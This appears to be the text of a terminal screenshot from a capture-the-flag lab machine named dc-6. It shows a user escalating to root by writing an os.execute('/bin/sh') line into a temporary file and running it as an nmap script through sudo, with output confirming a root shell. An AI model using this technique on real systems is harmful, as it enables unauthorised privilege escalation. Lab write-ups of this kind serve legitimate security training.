 jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2019-05-30 02:31 AEST
NSE: Warning: Loading '/tmp/tmp.wTmqMiZIAT' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
#